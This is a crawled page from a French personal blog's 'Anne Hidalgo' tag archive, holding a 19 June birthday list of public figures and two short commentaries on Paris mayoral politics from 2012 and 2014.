

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/anne-hidalgo/
body_size: 8870
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; Anne Hidalgo</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Anne Hidalgo Tag Feed" href="http://www.nalair.fr/index.php/tag/anne-hidalgo/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header01">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;Anne Hidalgo&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-20584"><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-19-juin/" rel="bookmark" title="Lien permanent vers Elle est née un 19 juin">Elle est née un 19 juin</a></h3>
				<small>Mercredi 19 juin 2024</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/09/anne-hidalgo-pf.jpg"><img class="aligncenter size-full wp-image-11265" title="Anne Hidalgo" src="http://www.nalair.fr/wp-content/uploads/2012/09/anne-hidalgo-pf.jpg" alt="" width="270" height="385" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Anne Hidalgo</p>
<p>La femme politique française, Anne Hidalgo,est née le 19 juin 1959 à San Fernando (Espagne). Elle est membre du Parti socialiste depuis 1994.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/06/Ayman-Al-Zawahiri.jpg"><img class="aligncenter size-medium wp-image-23252" title="Ayman-Al-Zawahiri" src="http://www.nalair.fr/wp-content/uploads/2022/06/Ayman-Al-Zawahiri-350x483.jpg" alt="" width="350" height="483" /></a></p>
<p style="text-align: center;"><span style="color: #333333;"><span style="font-family: &amp;amp;amp;">Ayman al-Zaouahiri</span></span></p>
<p><span style="color: #333333;"><span style="font-family: &amp;amp;amp;">Le chef du réseau terroriste Al-Qaida, Ayman al-Zaouahiri, est né le 19 juin 1951 en banlieue du Caire en Égypte.</span></span></p>
<p><span style="color: #333333;"><span style="font-family: &amp;amp;amp;"><a href="http://www.nalair.fr/wp-content/uploads/2022/06/Maoummar-Kadhafi-.jpg"><img class="aligncenter size-medium wp-image-23254" title="Maoummar-Kadhafi-" src="http://www.nalair.fr/wp-content/uploads/2022/06/Maoummar-Kadhafi--350x497.jpg" alt="" width="350" height="497" /></a></span></span></p>
<p style="text-align: center;"><span style="color: #333333;"><span style="font-family: &amp;amp;amp;">Mouammar Kadhafi</span></span></p>
<p><span style="color: #333333;"><span style="font-family: &amp;amp;amp;">Mouammar Kadhafi  est né le 19 juin 1942 à Qasr Abou Hadi.Communément appelé le colonel Kadhafi, c’est un militaire, homme d’État et idéologue politique libyen.</span></span></p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/06/Jean-Dujardin1.jpg"><img class="aligncenter size-medium wp-image-23257" title="Jean-Dujardin" src="http://www.nalair.fr/wp-content/uploads/2022/06/Jean-Dujardin1-350x496.jpg" alt="" width="350" height="496" /></a></p>
<p style="text-align: center;"><span style="color: #333333;"><span style="font-family: &amp;amp;amp;">Jean Dujardin</span></span></p>
<p><span style="color: #333333;"><span style="font-family: &amp;amp;amp;">L’acteur, humoriste, scénariste, réalisateur et producteur de cinéma français, Jean Dujardin est né le 19 juin 1972 à Rueil-Malmaison.</span></span></p>
<p><span style="color: #333333;"><span style="font-family: &amp;amp;amp;"><a href="http://www.nalair.fr/wp-content/uploads/2022/06/Jérôme-Cahuzac-1.jpg"><img class="aligncenter size-medium wp-image-23259" title="Jérôme-Cahuzac-1" src="http://www.nalair.fr/wp-content/uploads/2022/06/Jérôme-Cahuzac-1-350x494.jpg" alt="" width="350" height="494" /></a></span></span></p>
<p style="text-align: center;"><span style="color: #333333;"><span style="font-family: &amp;amp;amp;">Jérôme Cahuzac</span></span></p>
<p><span style="color: #333333;"><span style="font-family: &amp;amp;amp;">L’homme politique français, Jérôme Cahuzac, est né le 19 juin 1952 à Talence (Gironde).</span></span></p>
<p><span style="color: #333333;"><span style="font-family: &amp;amp;amp;"><a href="http://www.nalair.fr/wp-content/uploads/2022/06/salman-rushdie.jpg"><img class="aligncenter size-medium wp-image-23261" title="salman-rushdie" src="http://www.nalair.fr/wp-content/uploads/2022/06/salman-rushdie-350x501.jpg" alt="" width="350" height="501" /></a></span></span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span>Sir Ahmed Salman Rushdie, né le 19 juin 1947 à Bombay, est un écrivain britannique d&#8217;origine indienne. Son style narratif, mêlant mythe et fantaisie avec la vie réelle, a été qualifié de réalisme magique.</span></span></span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span><a href="http://www.nalair.fr/wp-content/uploads/2022/06/boris-Johnson1.jpg"><img class="aligncenter size-medium wp-image-23263" title="boris Johnson1" src="http://www.nalair.fr/wp-content/uploads/2022/06/boris-Johnson1-350x503.jpg" alt="" width="350" height="503" /></a></span></span></span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span>Alexander Boris de Pfeffel Johnson, dit Boris Johnson, né le 19 juin 1964 à New York, est un homme d&#8217;État britannique. Il est chef du Parti conservateur et Premier ministre du Royaume-Uni depuis 2019. Après ses études, il se fait connaître comme journaliste dans les grands quotidiens</span></span></span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span><a href="http://www.nalair.fr/wp-content/uploads/2022/06/Nadyia.jpeg"><img class="aligncenter size-medium wp-image-23265" title="Nadyia" src="http://www.nalair.fr/wp-content/uploads/2022/06/Nadyia-350x497.jpg" alt="" width="350" height="497" /></a></span></span></span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span>Nadia Zighem, dite Nâdiya, est une chanteuse française, née le 19 juin 1973 à Tours, en Indre-et-Loire.</span></span></span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span><a href="http://www.nalair.fr/wp-content/uploads/2022/06/aung-san-suu-kyi.jpg"><img class="aligncenter size-medium wp-image-23267" title="aung-san-suu-kyi" src="http://www.nalair.fr/wp-content/uploads/2022/06/aung-san-suu-kyi-350x493.jpg" alt="" width="350" height="493" /></a></span></span></span></p>
<p style="text-align: center;">Aung-san-suu-kyi</p>
<p style="text-align: left;">Daw Aung San Suu Kyi, née le 19 juin 1945 à Rangoun, est une femme d&#8217;État birmane. Figure de l&#8217;opposition non violente à la dictature militaire de son pays, lauréate du prix Nobel de la paix en 1991, elle est de facto chef du gouvernement de 2016 à 2021.</p>
<p style="text-align: left;">
<p style="text-align: left;">
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2022/06/Yves-Robert-1.jpg"><img class="aligncenter size-medium wp-image-23271" title="Yves Robert 1" src="http://www.nalair.fr/wp-content/uploads/2022/06/Yves-Robert-1-350x494.jpg" alt="" width="350" height="494" /></a></p>
<p style="text-align: left;">Yves Robert, né le 19 juin 1920 à Saumur, et mort le 10 mai 2002 à Paris 6ᵉ, est un réalisateur, scénariste, acteur et producteur français.</p>
<p style="text-align: left;">
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2022/06/coluche1.jpg"><img class="aligncenter size-medium wp-image-23274" title="coluche1" src="http://www.nalair.fr/wp-content/uploads/2022/06/coluche1-350x493.jpg" alt="" width="350" height="493" /></a></p>
<p style="text-align: left;">Michel Colucci, dit Coluche, est un humoriste et comédien français, né le 28 octobre 1944 à Paris 14ᵉ et mort le 19 juin 1986 à Opio. Fils d&#8217;un immigré italien et d&#8217;une Française, Michel Colucci grandit à Montrouge. Il adopte le pseudonyme « Coluche » à l&#8217;âge de 26 ans, au tout début de sa carrière.</p>
<p style="text-align: left;">
<p style="text-align: left;"><a href="http://www.nalair.fr/wp-content/uploads/2024/06/agnès-Panier-Runacher-gf.jpg"><img class="aligncenter size-medium wp-image-26031" title="EPSON MFP image" src="http://www.nalair.fr/wp-content/uploads/2024/06/agnès-Panier-Runacher-gf-350x495.jpg" alt="" width="350" height="495" /></a></p>
<p style="text-align: left;">
<p style="text-align: center;">Agnès Pannier-Runacher</p>
<p style="text-align: left;">Agnès Pannier-Runacher, née Agnès Runacher le 19 juin 1974 à Paris, est une haute fonctionnaire, cadre d&#8217;entreprise et femme politique française. Le 16 octobre 2018, elle est nommée secrétaire d&#8217;État auprès du ministre de l&#8217;Économie et des Finances, Bruno Le Maire.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/agnes-pannier-runacher/" rel="tag">Agnès Pannier-Runacher</a>, <a href="http://www.nalair.fr/index.php/tag/anne-hidalgo/" rel="tag">Anne Hidalgo</a>, <a href="http://www.nalair.fr/index.php/tag/aung-san-suu-kyi/" rel="tag">Aung San Suu Kyi</a>, <a href="http://www.nalair.fr/index.php/tag/ayman-al-zaouahiri/" rel="tag">Ayman al-Zaouahiri</a>, <a href="http://www.nalair.fr/index.php/tag/boris-johnson/" rel="tag">Boris Johnson</a>, <a href="http://www.nalair.fr/index.php/tag/coluche/" rel="tag">Coluche</a>, <a href="http://www.nalair.fr/index.php/tag/jean-dujardin/" rel="tag">Jean Dujardin</a>, <a href="http://www.nalair.fr/index.php/tag/jerome-cahuzac/" rel="tag">Jérôme Cahuzac</a>, <a href="http://www.nalair.fr/index.php/tag/mouammar-kadhafi/" rel="tag">Mouammar Kadhafi</a>, <a href="http://www.nalair.fr/index.php/tag/nadiya/" rel="tag">Nadiya</a>, <a href="http://www.nalair.fr/index.php/tag/salman-rushdie/" rel="tag">Salman Rushdie</a>, <a href="http://www.nalair.fr/index.php/tag/yves-robert/" rel="tag">Yves Robert</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-19-juin/#respond" class="comments-link"  title="Commentaire sur Elle est née un 19 juin">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-15278"><a href="http://www.nalair.fr/index.php/nalair/paris-le-choix-dune-femme/" rel="bookmark" title="Lien permanent vers Paris le choix d&#8217;une femme">Paris le choix d&#8217;une femme</a></h3>
				<small>Samedi 29 mars 2014</small>
				<div class="entry">
					<p><a href="http://www.nalair.fr/wp-content/uploads/2012/09/anne-hidalgo-pf.jpg"><img class="aligncenter size-full wp-image-11265" title="anne hidalgo pf" src="http://www.nalair.fr/wp-content/uploads/2012/09/anne-hidalgo-pf.jpg" alt="" width="385" height="550" /></a></p>
<p>Après le dernier tour d&#8217;honneur le duel  perpétuel et continu PS UMP atteint son paroxysme  au travers de deux femmes et pas des moindres. A cette veille du 2e tour chacune tente de rassurer et de convaincre, maintenant les dés sont jetés et c&#8217;est aux parisiens de choisir.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2008/10/eco3.jpg"><img class="aligncenter size-full wp-image-135" title=" Nathalie Kosciusko-Morizet " src="http://www.nalair.fr/wp-content/uploads/2008/10/eco3.jpg" alt="" width="293" height="450" /></a></p>
<p>Il s&#8217;agit de trouver les mots pour convaincre, les deux duellistes n&#8217;hésitent pas à dire ce que les parisiens veulent entendre bien entendu. Le choix des parisiens est entre la continuité féminisée ou l&#8217;alternance.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/03/Jean-claude-Gaudin.jpg"><img class="aligncenter size-full wp-image-15294" title="Jean-claude-Gaudin" src="http://www.nalair.fr/wp-content/uploads/2014/03/Jean-claude-Gaudin.jpg" alt="" width="392" height="555" /></a></p>
<p>Il n&#8217;est pas certain qu&#8217; à Paris nous vivions le scénario Marseillais avec une monté du FN qui devient le parti à abattre au second tout mais qui met Jean-Paul Gaudin comme arbitre de la République une nouvelle fois.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/10/patrick-Mennucci.jpg"><img class="aligncenter size-full wp-image-14326" title="patrick-Mennucci" src="http://www.nalair.fr/wp-content/uploads/2013/10/patrick-Mennucci.jpg" alt="" width="387" height="553" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Patrick Mennucci paye cash le fait qu&#8217;il soit le choix du gouvernement face à une Samia Ghali qui représentait certes le communautarisme mais aussi le changement.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/10/Samia-Ghali.jpg"><img class="aligncenter size-full wp-image-14327" title="Samia-Ghali" src="http://www.nalair.fr/wp-content/uploads/2013/10/Samia-Ghali.jpg" alt="" width="388" height="553" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Mais voilà contrairement  à Paris, Marseille reste une ville machiste  et là il n&#8217;était pas possible d&#8217;imaginer que la deuxième ville de France soit au main comme la première d&#8217;une femme.  La femme est-elle l&#8217;avenir de l&#8217;homme comme le chantait Ferrat ?</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/07/segolene-royale.jpg"><img class="aligncenter size-full wp-image-5386" title="segolene-royale" src="http://www.nalair.fr/wp-content/uploads/2010/07/segolene-royale.jpg" alt="" width="465" height="675" /></a></p>
<p style="text-align: center;">Voilà une question qui reste en suspend encore en France quand on sait que  Ségolène Royale,  la seule femme qui s&#8217;est présentée au présidentielle pour le PS, s&#8217;est faite battre à plate couture  par Nicolas Sarkozy.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/03/Nicolas-Sarkozy-les-écoutes-2014.jpg"><img class="aligncenter size-full wp-image-15239" title="Nicolas-Sarkozy-les-écoutes-2014" src="http://www.nalair.fr/wp-content/uploads/2014/03/Nicolas-Sarkozy-les-écoutes-2014.jpg" alt="" width="396" height="557" /></a></p>
<p style="text-align: left;">Terminons avec Ferrat qui avec Aragon avait raison en ce qui concerne Paris,  quoiqu&#8217;il arrive et qui qu&#8217;elle soir, la femme sera bien l&#8217;avenir de l&#8217;homme.</p>
<p style="text-align: left;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/03/jean-ferrat.jpg"><img class="aligncenter size-full wp-image-4590" title="jean-ferrat" src="http://www.nalair.fr/wp-content/uploads/2010/03/jean-ferrat.jpg" alt="" width="418" height="600" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Le poète a toujours raison</p>
<p style="text-align: center;">Qui voit plus haut que l&#8217;horizon</p>
<p style="text-align: center;">Et le futur est son royaume</p>
<p style="text-align: center;">Face à notre génération</p>
<p style="text-align: center;">Je déclare avec Aragon</p>
<p style="text-align: center;">La femme est l&#8217;avenir de l&#8217;homme</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/anne-hidalgo/" rel="tag">Anne Hidalgo</a>, <a href="http://www.nalair.fr/index.php/tag/aragon/" rel="tag">Aragon</a>, <a href="http://www.nalair.fr/index.php/tag/elections-municipales-2014/" rel="tag">élections municipales 2014</a>, <a href="http://www.nalair.fr/index.php/tag/jean-ferrat/" rel="tag">Jean Ferrat</a>, <a href="http://www.nalair.fr/index.php/tag/jean-claude-gaudin/" rel="tag">Jean-Claude Gaudin</a>, <a href="http://www.nalair.fr/index.php/tag/nathalie-kosciusko-morizet/" rel="tag">Nathalie Kosciusko-Morizet</a>, <a href="http://www.nalair.fr/index.php/tag/nicolas-sarkozy/" rel="tag">Nicolas Sarkozy</a>, <a href="http://www.nalair.fr/index.php/tag/paris/" rel="tag">Paris</a>, <a href="http://www.nalair.fr/index.php/tag/patrick-mennucci/" rel="tag">Patrick Mennucci</a>, <a href="http://www.nalair.fr/index.php/tag/samia-ghali/" rel="tag">Samia Ghali</a>, <a href="http://www.nalair.fr/index.php/tag/segolene-royale/" rel="tag">Ségolène Royale</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/politique-francaise/" title="Voir tous les articles dans Politique française" rel="category tag">Politique française</a> |   <a href="http://www.nalair.fr/index.php/nalair/paris-le-choix-dune-femme/#respond" class="comments-link"  title="Commentaire sur Paris le choix d&#8217;une femme">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-11264"><a href="http://www.nalair.fr/index.php/nalair/la-mairie-de-paris-restera-t-elle-a-gauche/" rel="bookmark" title="Lien permanent vers La mairie de Paris restera-t-elle à gauche?">La mairie de Paris restera-t-elle à gauche?</a></h3>
				<small>Mercredi 5 septembre 2012</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2012/09/anne-hidalgo-pf.jpg"><img class="aligncenter size-full wp-image-11265" title="anne hidalgo pf" src="http://www.nalair.fr/wp-content/uploads/2012/09/anne-hidalgo-pf.jpg" alt="" width="308" height="440" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">Bertrand Delanoë ne briguant pas un nouveau mandat  à la mairie de Paris il se dit heureux que Anne Hidalgo se présente et en fait sa dauphine. En effet la première adjointe de la mairie de Paris a officialisé sa candidature pour 2014. L&#8217;actuel maire réélu en 2008 rappelle qu&#8217;il ne ferait pas plus de deux mandats,  et dit que c&#8217;est «parce que je ne voulais pas cumuler dans le temps». Rare sont les politiques qui font preuve d&#8217;une telle abnégation, souvent certains maire sont réélus jusqu&#8217;à ce que mort s&#8217;en suive. Si Anne Hidalgo, 53 ans, parvenait à ses fins elle serait la première mairesse de la Capitale&#8230; Cela est très possible, parce que depuis 2001 où Paris a été ravie à la droite, il semble que la capitale se soit bien ancrée à gauche.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/anne-hidalgo/" rel="tag">Anne Hidalgo</a>, <a href="http://www.nalair.fr/index.php/tag/bertrand-delanoe/" rel="tag">Bertrand Delanoë</a>, <a href="http://www.nalair.fr/index.php/tag/les-municipales/" rel="tag">les municipales</a>, <a href="http://www.nalair.fr/index.php/tag/paris/" rel="tag">Paris</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/nalair/politique-nalair/" title="Voir tous les articles dans politique" rel="category tag">politique</a> |   <a href="http://www.nalair.fr/index.php/nalair/la-mairie-de-paris-restera-t-elle-a-gauche/#respond" class="comments-link"  title="Commentaire sur La mairie de Paris restera-t-elle à gauche?">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
